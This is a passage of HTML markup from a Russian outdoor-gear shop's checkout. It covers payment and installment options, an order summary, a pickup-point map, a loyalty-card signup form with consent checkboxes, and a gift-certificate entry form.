									<svg class="order-auth-data__btn-icon" width="24" height="24">
										<use xlink:href="#icon-pencil" />
									</svg>
								</button>
							</div>
						</div>

						<button class="cart__next-button" type="button" data-cart-next="cart-info">
							Дальше
							<svg width="24" height="24">
								<use xlink:href="#icon-down" />
							</svg>
						</button>
					</div>

					<div class="cart__block _hidden order-information" data-cart-block="cart-info" id="cart-info">
						<div class="cart__title-wrap">
							<p class="cart__block-title ttu h6">04. Информирование по заказу</p>
						</div>
						<form data-cart-form-dop class="cart__inner">
							<div class="order-information__textarea _placeholder textarea">
								<textarea class="textarea__input" id="profile-message" name="dop" placeholder="Тут вы можете оставить комментарий к вашему заказу" maxlength="500"></textarea>
								<label class="textarea__label" for="profile-message">Комментарий </label>
							</div>
							
							<div class="checkbox order-information__checkbox">
								<input class="checkbox__input visually-hidden" type="checkbox" id="cart-pay-sms-checkbox" name="b_sms_orders" value="1" checked="true">
								<label class="checkbox__label p3" for="cart-pay-sms-checkbox">SMS/Telegram информирование об операциях по заказу</label>
							</div>
							
							<div class="cart-pay__sms-info" data-cart-confirm-tp>
																<div class="radio _button delivery-address__radio">
									<input class="radio__input visually-hidden" type="radio" id="cart-pay-whatsapp" name="client_tel_tp" value="1" checked>
									<label class="radio__label button _quick-filter p3" for="cart-pay-whatsapp">
										WhatsApp
									</label>
								</div>
								<div class="radio _button delivery-address__radio">
									<input class="radio__input visually-hidden" type="radio" id="cart-pay-call" name="client_tel_tp" value="0">
									<label class="radio__label button _quick-filter p3" for="cart-pay-call">
										Позвонить
									</label>
								</div>
							</div>
						</form>

						<div class="order-auth-data">
							<div class="order-auth-data__data">
								<div class="order-auth-data__row">
									<div class="order-auth-data__title">Комментарий к заказу</div>
									<div class="order-auth-data__value" data-cart-complete="dop">—</div>
								</div>
								<div class="order-auth-data__row">
									<div class="order-auth-data__title">SMS информирование</div>
									<div class="order-auth-data__value" data-cart-complete="b_sms_orders">Включено</div>
								</div>
								<div class="order-auth-data__row">
									<div class="order-auth-data__title">Предпочтительный способ связи</div>
									<div class="order-auth-data__value" data-cart-complete="client_tel_tp">Позвонить</div>
								</div>
							</div>
							<div class="order-auth-data__bottom">
								<button class="order-auth-data__btn p3" type="button" data-edit-data>
									<span>Изменить данные</span>
									<svg class="order-auth-data__btn-icon" width="24" height="24">
										<use xlink:href="#icon-pencil" />
									</svg>
								</button>
							</div>
						</div>
						<button class="cart__next-button" type="button" data-cart-next="cart-pay">
							Дальше
							<svg width="24" height="24">
								<use xlink:href="#icon-down" />
							</svg>
						</button>
					</div>
					
					<div class="cart__block _hidden _last order-pay" data-cart-block="cart-pay" id="cart-pay">
						<div class="cart__title-wrap">
							<p class="cart__block-title ttu h6">05. Оплата</p>
						</div>
						<div class="cart__inner">
							<div class="waiting" data-cart-payment-waiting>Подождите, пожалуйста...</div>
							<div class="error _hide" data-cart-payment-error>Выберите вид оплаты<br><br></div>
							<div class="order-pay__list">
																<div class="order-pay__item" data-cart-payment="77">
									<div class="radio">
										<input class="radio__input visually-hidden" type="radio" autocomplete="off" id="cart-pay-radio-77" name="payment_id" value="77" data-cart-payment-name="Оплата картой онлайн">
										<label class="radio__label text" for="cart-pay-radio-77">
											<span class="radio__box"></span>
											<span class="radio__text">Оплата картой онлайн</span>
																						<span class="radio__text" style="color: var(--blue-dark);">Оплата картой онлайн - выгоднее доставка</span>
																					</label>
									</div>
									<svg width="32" height="32" viewBox="0 0 32 32" fill="none">
										<use xlink:href="#icon-credit-card" />
									</svg>
								</div>
								
						
																<div class="order-pay__item" data-cart-payment="1">
									<div class="radio">
										<input class="radio__input visually-hidden" type="radio" autocomplete="off" id="cart-pay-radio-1" name="payment_id" value="1" data-cart-payment-name="Оплата при получении">
										<label class="radio__label text" for="cart-pay-radio-1">
											<span class="radio__box"></span>
											<span class="radio__text">Оплата при получении</span>
																					</label>
									</div>
									<svg width="32" height="32" viewBox="0 0 32 32" fill="none">
										<use xlink:href="#icon-home" />
									</svg>
								</div>
								
						
																<div class="order-pay__item" data-cart-payment="76">
									<div class="radio">
										<input class="radio__input visually-hidden" type="radio" autocomplete="off" id="cart-pay-radio-76" name="payment_id" value="76" data-cart-payment-name="СБП - Система Быстрых Платежей">
										<label class="radio__label text" for="cart-pay-radio-76">
											<span class="radio__box"></span>
											<span class="radio__text">СБП - Система Быстрых Платежей</span>
																					</label>
									</div>
									<svg width="32" height="32" viewBox="0 0 32 32" fill="none">
										<use xlink:href="#icon-sbp" />
									</svg>
								</div>
								
						
																<div class="order-pay__item" data-cart-payment="75">
									<div class="radio">
										<input class="radio__input visually-hidden" type="radio" autocomplete="off" id="cart-pay-radio-75" name="payment_id" value="75" data-cart-payment-name="ПОДЕЛИ - Покупка сразу за четверть цены">
										<label class="radio__label text" for="cart-pay-radio-75">
											<span class="radio__box"></span>
											<span class="radio__text">ПОДЕЛИ - Покупка сразу за четверть цены</span>
																					</label>
									</div>
									<svg width="32" height="32" viewBox="0 0 32 32" fill="none">
										<use xlink:href="#icon-share" />
									</svg>
								</div>
								
						
																<div data-cart-podeli class="p4">
									Вы оплачиваете сразу только 25% стоимости покупки, а остаток списывается равными платежами каждые две недели<br>
									<br><br>
									
									<ul class="digi-dolyame-image__payment-list">
										<li class="digi-dolyame-image__payment-item">
											<div class="digi-dolyame-image__payment-item--price">
												<span data-cart-podeli-quarter></span>
												&nbsp;₽
											</div>
											<div class="digi-dolyame-image__payment-item--date">Сегодня</div>
											<div class="digi-dolyame-image__payment-item--img"></div>
										</li>
										<li class="digi-dolyame-image__payment-item--border"></li>
										<li class="digi-dolyame-image__payment-item">
											<div class="digi-dolyame-image__payment-item--price">
												<span data-cart-podeli-quarter></span>
												&nbsp;₽
											</div>
											<div class="digi-dolyame-image__payment-item--date">2 недели</div>
											<div class="digi-dolyame-image__payment-item--img"></div>
										</li>
										<li class="digi-dolyame-image__payment-item--border"></li>
										<li class="digi-dolyame-image__payment-item">
											<div class="digi-dolyame-image__payment-item--price">
												<span data-cart-podeli-quarter></span>
												&nbsp;₽
											</div>
											<div class="digi-dolyame-image__payment-item--date">4 недели</div>
											<div class="digi-dolyame-image__payment-item--img"></div>
										</li>
										<li class="digi-dolyame-image__payment-item--border"></li>
										<li class="digi-dolyame-image__payment-item">
											<div class="digi-dolyame-image__payment-item--price">
												<span data-cart-podeli-quarter="4"></span>
												&nbsp;₽
											</div>
											<div class="digi-dolyame-image__payment-item--date">6 недель</div>
											<div class="digi-dolyame-image__payment-item--img"></div>
										</li>
									</ul>
									<br>
									- Остаток поделится ещё на три платежа<br>
									- Без комиссий и переплат
								</div>
																<div class="order-pay__item" data-cart-payment="88">
									<div class="radio">
										<input class="radio__input visually-hidden" type="radio" autocomplete="off" id="cart-pay-radio-88" name="payment_id" value="88" data-cart-payment-name="Долями - оплата частями в два клика">
										<label class="radio__label text" for="cart-pay-radio-88">
											<span class="radio__box"></span>
											<span class="radio__text">Долями - оплата частями в два клика</span>
																						<span class="radio__text" style="color: var(--blue-dark);" data-cart-payment-cooldown>Срок доставки <a href="/service/#payment" target="_blank">может быть увеличен</a></span>
																					</label>
									</div>
									<svg width="32" height="32" viewBox="0 0 32 32" fill="none">
										<use xlink:href="#icon-chart" />
									</svg>
								</div>
								
						
																<div data-cart-dolyame class="p4">
									Первые 25% вы оплачиваете при оформлении заказа, остальные три четверти будут списываться с вашей карты каждые две недели до полной оплаты<br>
									<br><br>
									
									<ul class="digi-dolyame-image__payment-list">
										<li class="digi-dolyame-image__payment-item">
											<div class="digi-dolyame-image__payment-item--price">
												<span data-cart-dolyame-quarter></span>
												&nbsp;₽
											</div>
											<div class="digi-dolyame-image__payment-item--date">Сегодня</div>
											<div class="digi-dolyame-image__payment-item--img"></div>
										</li>
										<li class="digi-dolyame-image__payment-item--border"></li>
										<li class="digi-dolyame-image__payment-item">
											<div class="digi-dolyame-image__payment-item--price">
												<span data-cart-dolyame-quarter></span>
												&nbsp;₽
											</div>
											<div class="digi-dolyame-image__payment-item--date">2 недели</div>
											<div class="digi-dolyame-image__payment-item--img"></div>
										</li>
										<li class="digi-dolyame-image__payment-item--border"></li>
										<li class="digi-dolyame-image__payment-item">
											<div class="digi-dolyame-image__payment-item--price">
												<span data-cart-dolyame-quarter></span>
												&nbsp;₽
											</div>
											<div class="digi-dolyame-image__payment-item--date">4 недели</div>
											<div class="digi-dolyame-image__payment-item--img"></div>
										</li>
										<li class="digi-dolyame-image__payment-item--border"></li>
										<li class="digi-dolyame-image__payment-item">
											<div class="digi-dolyame-image__payment-item--price">
												<span data-cart-dolyame-quarter="4"></span>
												&nbsp;₽
											</div>
											<div class="digi-dolyame-image__payment-item--date">6 недель</div>
											<div class="digi-dolyame-image__payment-item--img"></div>
										</li>
									</ul>
									<br>
									- Оплачивайте покупки частями - по 25% каждые две недели
								</div>
																<div class="order-pay__item" data-cart-payment="89">
									<div class="radio">
										<input class="radio__input visually-hidden" type="radio" autocomplete="off" id="cart-pay-radio-89" name="payment_id" value="89" data-cart-payment-name="Рассрочка на 6 месяцев от Т-Банк">
										<label class="radio__label text" for="cart-pay-radio-89">
											<span class="radio__box"></span>
											<span class="radio__text">Рассрочка на 6 месяцев от Т-Банк</span>
																						<span class="radio__text" style="color: var(--blue-dark);" data-cart-payment-cooldown>Срок доставки <a href="/service/#payment" target="_blank">может быть увеличен</a></span>
																					</label>
									</div>
									<svg width="32" height="32" viewBox="0 0 32 32" fill="none">
										<use xlink:href="#icon-t-bank" />
									</svg>
								</div>
								
						
																<div class="order-pay__item" data-cart-payment="3">
									<div class="radio">
										<input class="radio__input visually-hidden" type="radio" autocomplete="off" id="cart-pay-radio-3" name="payment_id" value="3" data-cart-payment-name="Оплата по счету  для юр.лиц">
										<label class="radio__label text" for="cart-pay-radio-3">
											<span class="radio__box"></span>
											<span class="radio__text">Оплата по счету  для юр.лиц</span>
																					</label>
									</div>
									<svg width="32" height="32" viewBox="0 0 32 32" fill="none">
										<use xlink:href="#icon-user" />
									</svg>
								</div>
								
						
																<div class="order-pay__item" data-cart-payment="66">
									<div class="radio">
										<input class="radio__input visually-hidden" type="radio" autocomplete="off" id="cart-pay-radio-66" name="payment_id" value="66" data-cart-payment-name="Яндекс Пэй">
										<label class="radio__label text" for="cart-pay-radio-66">
											<span class="radio__box"></span>
											<span class="radio__text">Яндекс Пэй</span>
																					</label>
									</div>
									<svg width="32" height="32" viewBox="0 0 32 32" fill="none">
										<use xlink:href="#icon-credit-card" />
									</svg>
								</div>
								
						
																<div class="order-pay__item" data-cart-payment="67">
									<div class="radio">
										<input class="radio__input visually-hidden" type="radio" autocomplete="off" id="cart-pay-radio-67" name="payment_id" value="67" data-cart-payment-name="Яндекс Сплит: оплата частями">
										<label class="radio__label text" for="cart-pay-radio-67">
											<span class="radio__box"></span>
											<span class="radio__text">Яндекс Сплит: оплата частями</span>
																						<span class="radio__text" style="color: var(--blue-dark);" data-cart-payment-cooldown>Срок доставки <a href="/service/#payment" target="_blank">может быть увеличен</a></span>
																					</label>
									</div>
									<svg width="32" height="32" viewBox="0 0 32 32" fill="none">
										<use xlink:href="#icon-share" />
									</svg>
								</div>
								
						
																<div data-cart-split class="p4">
									<ul class="digi-dolyame-image__payment-list">
										<li class="digi-dolyame-image__payment-item">
											<div class="digi-dolyame-image__payment-item--price">
												<span data-cart-split-quarter></span>
												&nbsp;₽
											</div>
											<div class="digi-dolyame-image__payment-item--date">Сегодня</div>
											<div class="digi-dolyame-image__payment-item--img"></div>
										</li>
										<li class="digi-dolyame-image__payment-item--border"></li>
										<li class="digi-dolyame-image__payment-item">
											<div class="digi-dolyame-image__payment-item--price">
												<span data-cart-split-quarter></span>
												&nbsp;₽
											</div>
											<div class="digi-dolyame-image__payment-item--date">2 недели</div>
											<div class="digi-dolyame-image__payment-item--img"></div>
										</li>
										<li class="digi-dolyame-image__payment-item--border"></li>
										<li class="digi-dolyame-image__payment-item">
											<div class="digi-dolyame-image__payment-item--price">
												<span data-cart-split-quarter></span>
												&nbsp;₽
											</div>
											<div class="digi-dolyame-image__payment-item--date">4 недели</div>
											<div class="digi-dolyame-image__payment-item--img"></div>
										</li>
										<li class="digi-dolyame-image__payment-item--border"></li>
										<li class="digi-dolyame-image__payment-item">
											<div class="digi-dolyame-image__payment-item--price">
												<span data-cart-split-quarter="4"></span>
												&nbsp;₽
											</div>
											<div class="digi-dolyame-image__payment-item--date">6 недель</div>
											<div class="digi-dolyame-image__payment-item--img"></div>
										</li>
									</ul>
									<br>
									- Сейчас только 1/4 цены, остальное позже<br>
									- Покупка сразу ваша, всё удобно и быстро, никаких анкет
								</div>
															</div>

							<form data-cart-form-cert autocomplete="off">
							<div class="order-pay__cert p3 c-gray-dark hidden" data-cart-cert-added="0">
								<input type="hidden" name="cert_number[0]" value="" data-cart-cert-added-input-number>
								<input type="hidden" name="cert_code[0]" value="" data-cart-cert-added-input-code>
								<span id="order-pay-cert">
									Подарочный сертификат №<span data-cart-cert-added-number></span>:<br>
									<span class="order-pay__cert-value h6 c-blue-dark" data-cart-cert-added-sum>5 000 ₽</span>
								</span>
								<label class="switch p3  order-pay__toggle-switch _rounded _xs" aria-labelledby="order-pay-cert">
									<input class="switch__input" type="checkbox" name="cert_on[0]" value="1" checked data-cart-cert-added-input-on>
									<span class="switch__inner">
										<span class="switch__label-left">вкл.</span>
										<span class="switch__label-right">выкл.</span>
									</span>
								</label>
							</div>

							<button class="order-pay__cert-button p2" data-modal-opener="add-certificate">
								<span class="order-pay__cert-button-top"></span>
								<span class="order-pay__cert-button-bottom"></span>
								Добавить сертификат
								<svg width="24" height="24">
									<use xlink:href="#icon-plus-circle-blue" />
								</svg>
							</button>
							</form>

							<a class="order-pay__offer-link" href="/public-offer.html" data-popup-opener="text" data-popup-nick="public-offer">Нажимая "Оформить заказ", вы соглашаетесь с условиями оферты</a>
						</div>

						<div class="cart__bill-mobile cart-bill _has-label">
							<p data-cart-free-delivery="on" class="cart-bill__label" style="--label-bg: var(--green-dark)">Бесплатная доставка при заказе от&nbsp;4&nbsp;999&nbsp;₽</p>
							<p data-cart-free-delivery="off" class="cart-bill__label hidden" style="--label-bg: var(--violet-dark)">Бесплатная доставка при заказе от&nbsp;4&nbsp;999&nbsp;₽</p>
							<table class="cart-bill__table c-blue-light">
								<tbody>
									<tr>
										<th scope="row">
											<font class="cart-bill__name">
												<span data-cart-num>0 товаров</span> &nbsp;на сумму
											</font>
										</th>
										<td data-cart-sum>0 ₽</td>
									</tr>
									<tr class="c-green-dark" data-cart-sum-dcard style="display:none;">
										<th scope="row">
											<font class="cart-bill__name">Скидка по ДК</font>
										</th>
										<td>-<span>0 ₽</span></td>
									</tr>
									<tr class="c-green-dark" data-cart-sum-cert="0" style="display:none;">
										<th scope="row">
											<font class="cart-bill__name">Сертификат</font>
										</th>
										<td>-<span>0 ₽</span></td>
									</tr>
									<tr data-cart-delivery-price style="display:none;">
										<th scope="row">
											<font class="cart-bill__name" data-delivery-title="left">Предварительная стоимость доставки</font>
																					</th>
										<td><span style="display:block;max-width:180px;">0 ₽</span></td>
									</tr>
								</tbody>
								<tfoot data-cart-sum-pre>
									<tr class="cart-bill__total">
										<th scope="row">Итого без учета доставки:</th>
										<td class="h5"><span>0 ₽</span></td>
									</tr>
								</tfoot>
								<tfoot data-cart-sum-all style="display:none;">
									<tr class="cart-bill__total">
										<th scope="row">Итого:</th>
										<td class="h5"><span>0 ₽</span></td>
									</tr>
								</tfoot>
							</table>
						</div>
												<button class="cart__next-button _submit hidden" type="button" data-cart-send="77">
							<span class="h7">Оплата картой онлайн</span>
							<svg width="32" height="32">
								<use xlink:href="#icon-credit-card" />
							</svg>
						</button>
												<button class="cart__next-button _submit hidden" type="button" data-cart-send="1">
							<span class="h7">Оплата при получении</span>
							<svg width="32" height="32">
								<use xlink:href="#icon-home" />
							</svg>
						</button>
												<button class="cart__next-button _submit hidden" type="button" data-cart-send="76">
							<span class="h7">СБП - Система Быстрых Платежей</span>
							<svg width="32" height="32">
								<use xlink:href="#icon-sbp" />
							</svg>
						</button>
												<button class="cart__next-button _submit hidden" type="button" data-cart-send="75">
							<span class="h7">ПОДЕЛИ - Покупка сразу за четверть цены</span>
							<svg width="32" height="32">
								<use xlink:href="#icon-share" />
							</svg>
						</button>
												<button class="cart__next-button _submit hidden" type="button" data-cart-send="88">
							<span class="h7">Долями - оплата частями в два клика</span>
							<svg width="32" height="32">
								<use xlink:href="#icon-chart" />
							</svg>
						</button>
												<button class="cart__next-button _submit hidden" type="button" data-cart-send="89">
							<span class="h7">Рассрочка на 6 месяцев от Т-Банк</span>
							<svg width="32" height="32">
								<use xlink:href="#icon-t-bank" />
							</svg>
						</button>
												<button class="cart__next-button _submit hidden" type="button" data-cart-send="3">
							<span class="h7">Оплата по счету  для юр.лиц</span>
							<svg width="32" height="32">
								<use xlink:href="#icon-user" />
							</svg>
						</button>
												<button class="cart__next-button _submit hidden" type="button" data-cart-send="66">
							<span class="h7">Яндекс Пэй</span>
							<svg width="32" height="32">
								<use xlink:href="#icon-credit-card" />
							</svg>
						</button>
												<button class="cart__next-button _submit hidden" type="button" data-cart-send="67">
							<span class="h7">Яндекс Сплит: оплата частями</span>
							<svg width="32" height="32">
								<use xlink:href="#icon-share" />
							</svg>
						</button>
											</div>
					<button class="popups__close-button _order" type="button" data-cart-back>
						<svg class="popups__close-icon" width="32" height="32" viewBox="0 0 32 32">
							<use xlink:href="#icon-close-popup" />
						</svg>
					</button>
				</div>
			</div>
		</section>
		<button class="popups__close-button" type="button" data-popup-closer>
			<svg class="popups__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
	</div>
	<div class="popups__icon"></div>
</div>
		<div class="popups__popup-wrapper" data-popup-wrapper="form-act" data-popup-animation="RTL">
			<div class="popups__popup" data-popup="form-act">
				<div class="cart-popup">
					<button style="display:none;" data-popup-opener="form-act"></button>
					<div class="cart-popup__wrap">
						<p class="cart-popup__title h5 ttu" data-form-act-title></p>
						<p class="p1 c-gray-dark" data-form-act></p>
                        <div class="cart-popup__block _3 c-gray-dark p3 _mt-a" data-form-act-dop></div>
					</div>
				</div>
				<button class="popups__close-button" type="button" data-popup-closer>
					<svg class="popups__close-icon" width="32" height="32" viewBox="0 0 32 32">
						<use xlink:href="#icon-close-popup" />
					</svg>
				</button>
			</div>
			<div class="popups__icon"></div>
		</div>
	</div>
	<div class="modals" data-modals>
		<div class="modals__modal-wrapper" data-modal-wrapper="pvz-addresses" data-modal-animation="RTL">
	<div class="modals__modal" data-modal="pvz-addresses">
		<div class="cdek-addresses-popup">
			<h2 class="h5 cdek-addresses-popup__title ttu">Пункты выдачи</h2>
			<div class="cdek-addresses-popup__input input">
				<input class="input__input" id="delivery-address-sdek" data-pvz-input type="text" autocomplete="off" placeholder="">
				<label class="input__label" for="delivery-address-sdek">
					Поиск по пунктам выдачи </label>
				<span class="input__error-msg p4">Заполните поле</span>
			</div>
			<div class="cdek-addresses-popup__map map" id="cart_map_obj_pvz"></div>
		</div>
		<button class="modals__close-button" type="button" data-modal-closer>
			<svg class="modals__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
	</div>
	<div class="modals__icon"></div>
</div>
<div class="modals__modal-wrapper" data-modal-wrapper="addresses" data-modal-animation="RTL">
	<div class="modals__modal" data-modal="addresses">
		<div class="cdek-addresses-popup">
			<h2 class="h5 cdek-addresses-popup__title ttu">Укажите адрес на карте</h2>
						<div class="cdek-addresses-popup__map map" id="cart_map_obj_address"></div>
		</div>
		<button class="modals__close-button" type="button" data-modal-closer>
			<svg class="modals__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
	</div>
	<div class="modals__icon"></div>
</div>
<div class="modals__modal-wrapper" data-modal-wrapper="city-form" data-modal-animation="RTL">
	<div class="modals__modal" data-modal="city-form">
		<section class="city-form">
			<h2 class="city-form__title h5 ttu">Город</h2>
			<div class="city-form__search _city input-search">
				<label class="input-search__label">
					<span class="input-search__label-text">Поиск по городам</span>
					<input class="input-search__input" id="city-search" type="search" data-city-choose-input="modal" data-popup-focus autocomplete="off">
					<svg class="input-search__icon no-pe" width="24" height="24">
						<use xlink:href="#icon-search" />
					</svg>

				</label>
			</div>
			<ul class="city-form__cities" data-city-choose="modal">
				
			</ul>
		</section>
		<button class="modals__close-button" type="button" data-modal-closer>
			<svg class="modals__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
	</div>
	<div class="modals__icon"></div>
</div>
<div class="modals__modal-wrapper" data-modal-wrapper="create-card" data-modal-animation="RTL">
	<div class="modals__modal" data-modal="create-card">
		<div class="create-card-popup">
			<div class="create-card-popup__start">
				<h2 class="h5 create-card-popup__title ttu">Оформление карты</h2>
				<div class="create-card-popup__form-wrap" data-validate>
					<form class="create-card-popup__form" data-form="dcard_new" data-tel-confirm="newcard">
						<input type="hidden" name="client_id" value="0">
						<div class="create-card-popup__row">
							<div class="input" data-validate-type="text">
								<input class="input__input" id="sname" type="text" name="sname" value="" placeholder="" required>
								<label class="input__label" for="sname">
									Фамилия* </label>
								<span class="input__error-msg p4">не указана фамилия</span>
							</div>
							<div class="input" data-validate-type="text">
								<input class="input__input" id="fname" type="text" name="fname" value="" placeholder="" required>
								<label class="input__label" for="fname">
									Имя* </label>
								<span class="input__error-msg p4">не указано имя</span>
							</div>
						</div>
						<div class="create-card-popup__row">
							<div class="input">
								<input class="input__input" id="tname" type="text" name="tname" placeholder="">
								<label class="input__label" for="tname">Отчество </label>
							</div>
							<div class="input" data-validate-type="email">
								<input class="input__input" id="email" type="text" name="email" placeholder="" value="" required>
								<label class="input__label" for="email">
									Почта* </label>
								<span class="input__error-msg p4">неверный e-mail</span>
							</div>
						</div>
						<div class="create-card-popup__row">
							<div class="input-date" data-validate-type="text">
								<input class="input-date__input" id="discount-create-form-birthday" type="text" name="birthday" value="" placeholder="" required readonly data-datepicker>
								<label class="input-date__label" for="discount-create-form-birthday">Дата рождения* </label>
								<span class="input__error-msg p4">Заполните поле</span>
							</div>
							
							<div class="create-card-popup__radios" data-validate-type="toggle-group" style="position: relative;">
								<div class="radio">
									<input class="radio__input visually-hidden" type="radio" id="discount-create-form-radio-man" name="gender" value="1">
									<label class="radio__label text" for="discount-create-form-radio-man">
										<span class="radio__box"></span>
										<span class="radio__text">муж.</span>
									</label>
								</div>
								<div class="radio">
									<input class="radio__input visually-hidden" type="radio" id="discount-create-form-radio-woman" name="gender" value="2">
									<label class="radio__label text" for="discount-create-form-radio-woman">
										<span class="radio__box"></span>
										<span class="radio__text">жен.</span>
									</label>
								</div>
								<span class="input__error-msg p4">Заполните поле</span>
							</div>
						</div>
						<div class="create-card-popup__row">
							<div class="create-card-popup__phone">
								<div class="input" data-validate-type="phone">
									<input class="input__input" id="card-phone" type="tel" name="tel" placeholder="" value="" required>
									<label class="input__label" for="card-phone">
										Телефон* </label>
									<span class="input__error-msg p4">не указан телефон</span>
								</div>

								<button class="create-card-popup__submit-phone" data-tel-confirm-go>
									<span>Подтвердить по SMS</span>
									<svg class="create-card-popup__submit-phone-icon" width="8" height="8">
										<use xlink:href="#icon-promo-arrow"></use>
									</svg>

								</button>
							</div>
							<div data-tel-confirm-block style="display:none;">
								<div class="input" data-validate-type="text">
									<input class="input__input" id="card-sms" required="" type="text" name="tel_code" placeholder=""  inputmode="numeric" value="" autocomplete="off">
									<label class="input__label" for="card-sms">Код из сообщения</label>
									<span class="input__error-msg p4">Заполните поле</span>
								</div>
								<button data-tel-confirm-ok class="discount-create-form__submit-code _arrow p4 button" type="button" aria-label="Подтвердить">
									<svg class="button__icon" width="16" height="16">
										<use xlink:href="#icon-promo-arrow" />
									</svg>
								</button>
							</div>
						</div>
						<br>
						<div data-tel-confirm-act class="p4 act"></div>
						<div data-tel-confirm-err class="red_dark p4"></div>
						
						<p class="create-card-popup__text p3">Хочу узнавать о закрытых акциях, распродажах, а также новых полезных статьях<br><span class="s2">Дарим 1 000 бонусов за подписку</span></p>
						
						<div class="checkbox p3 create-card-popup__checkbox">
							<input class="checkbox__input visually-hidden" type="checkbox" id="discount-create-form-checkbox-sms" name="b_sms">
							<label class="checkbox__label p3" for="discount-create-form-checkbox-sms">по SMS (1-2 раза в месяц). <span class="p4">Даю согласие на <a data-popup-opener="text" data-popup-nick="soglasie_na_obrabotku_pers" href="/soglasie_na_obrabotku_pers.html" target="_blank">обработку, использование персональных данных</a> и <a data-popup-opener="text" data-popup-nick="soglasie_na_poluchenie_reklamy" href="/soglasie_na_poluchenie_reklamy.html" target="_blank">получение рекламной информации</a>.</span></label>
						</div>
						<div class="checkbox p3 create-card-popup__checkbox">
							<input class="checkbox__input visually-hidden" type="checkbox" id="discount-create-form-checkbox-email" name="b_news">
							<label class="checkbox__label p3" for="discount-create-form-checkbox-email">по email (1-2 раза в неделю). <span class="p4">Даю согласие на <a data-popup-opener="text" data-popup-nick="soglasie_na_obrabotku_pers" href="/soglasie_na_obrabotku_pers.html" target="_blank">обработку, использование персональных данных</a> и <a data-popup-opener="text" data-popup-nick="soglasie_na_poluchenie_reklamy" href="/soglasie_na_poluchenie_reklamy.html" target="_blank">получение рекламной информации</a>.</span></label>
						</div>
						<div class="checkbox p4 create-card-popup__checkbox _blue _last _privacy" data-validate-type="checkbox">
							<input class="checkbox__input visually-hidden" type="checkbox" id="discount-create-form-checkbox-privacy" name="b_offerta" required>
							<label class="checkbox__label p3" for="discount-create-form-checkbox-privacy">Даю согласие на <a data-popup-opener="text" data-popup-nick="soglasie_na_obrabotku_pers" href="/soglasie_na_obrabotku_pers.html" target="_blank">обработку и использование персональных данных</a> на весь срок участия в Дисконтной программе Альпиндустрия (ФЗ РФ от 27 июля 2006 г. № 152-ФЗ "О персональных данных").<br>Я подтверждаю, что с условиями <a data-popup-opener="text" data-popup-nick="cookies" href="/cookies.html" target="_blank">Политики конфиденциальности</a> и <a data-popup-opener="text" data-popup-nick="public-offer" href="/public-offer.html" target="_blank">Оферты</a> ознакомлен (-а)</label>
							<span class="checkbox__error-msg p4">Обязательное поле</span>
						</div>
												<div class="create-card-popup__bottom">
							<button class="create-card-popup__submit _arrow button" type="submit">
								<span class="button__text">оформить</span>
								<svg class="button__icon" width="18" height="18">
									<use xlink:href="#icon-promo-arrow" />
								</svg>
							</button>
						</div>
					</form>
				</div>
			</div>
			<div class="create-card-popup__anim-wrap">
				<div class="create-card-popup__anim" data-lottie-animation="/assets/jsons/card-anim.json" data-lottie-loop="true"></div>
				<p class="p3">Создаем вашу карту, это займет пару секунд</p>
			</div>
			<div class="create-card-popup__success-wrap">
				<h2 class="h5 create-card-popup__title ttu">Ваша карта успешно оформлена!</h2>
				<div class="create-card-popup__info">
					<p class="p3 c-gray-dark">Номер клубной карты:</p>
					<p class="h5" data-newcard-complete="dcard"></p>
				</div>
				<div class="create-card-popup__info">
					<p class="p3 c-gray-dark">Доступно баллов:</p>
					<p class="h5" data-newcard-complete="score">0</p>
				</div>
				<a data-newcard-complete-url href="">
					<img src="/img/wallet/btn.svg" class="add2apple_wallet" alt="">
				</a>
				<div class="create-card-popup__contacts">
					<p class="p3 c-gray-dark" data-newcard-complete="name"></p>
					<p class="p3 c-gray-dark" data-newcard-complete="tel"></p>
					<p class="p3 c-gray-dark" data-newcard-complete="email"></p>
				</div>
				<div class="create-card-popup__bottom _success">
					<button class="create-card-popup__submit _arrow button" type="button" data-modal-closer>
						<span class="button__text">продолжить покупки</span>
						<svg class="button__icon" width="18" height="18">
							<use xlink:href="#icon-promo-arrow" />
						</svg>
					</button>
				</div>
			</div>
		</div>
		<button class="modals__close-button" type="button" data-modal-closer>
			<svg class="modals__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
	</div>
	<div class="modals__icon"></div>
</div>
<div class="modals__modal-wrapper" data-modal-wrapper="add-certificate" data-modal-animation="RTL">
	<div class="modals__modal" data-modal="add-certificate">
		<section class="add-certificate" data-validate>
			<p class="add-certificate__title ttu h5">Подарочный сертификат</p>

			<div class="add-certificate__content">
				<form class="add-certificate__form" data-cart-cert-adding>
					<div class="add-certificate__input _gray input" data-validate-type="text" data-limitations="digit">
						<input class="input__input" id="add-certificate-number" type="text" name="cert_number" placeholder="" maxlength="20" inputmode="numeric" required autocomplete="off">
						<label class="input__label" for="add-certificate-number">
							Введите номер сертификата </label>
						<span class="input__error-msg p4">Заполните поле</span>
					</div>

					<div class="add-certificate__input _gray input" data-validate-type="text" data-limitations="digit">
						<input class="input__input" id="add-certificate-code" type="text" name="cert_code" placeholder="" maxlength="4" inputmode="numeric" required autocomplete="off">
						<label class="input__label" for="add-certificate-code">
							Введите проверочный код </label>
						<span class="input__error-msg p4">Заполните поле</span>
					</div>
					
					<div data-cart-cert-keystring style="display:none;">
						<input autocomplete="off" type="hidden" disabled name="keystring_id" value="0" />
						<img alt="" src="" class="kcaptcha2" />
						<div class="auth-form__input _reg input" data-validate-type="text">
							<input class="input__input" id="auth-reg-keystring" type="text" name="keystring" disabled placeholder="" required maxlength="6" value="111">
							<label class="input__label" for="auth-reg-keystring">Код* </label>
							<span class="input__error-msg p4">Неверный код</span>
						</div>
					</div>

					<button class="add-certificate__btn _promo h7 ttu" type="submit">
						<span>Применить</span>
						<svg class="add-certificate__btn-icon" width="16" height="16">
							<use xlink:href="#icon-promo-arrow" />
						</svg>
					</button>
				</form>
				<img class="add-certificate__img" src="/assets/images/cart/add-certificate.jpg" width="448" height="280" alt="">
			</div>
		</section>
		<button class="modals__close-button" type="button" data-modal-closer>
			<svg class="modals__close-icon" width="32" height="32" viewBox="0 0 32 32">
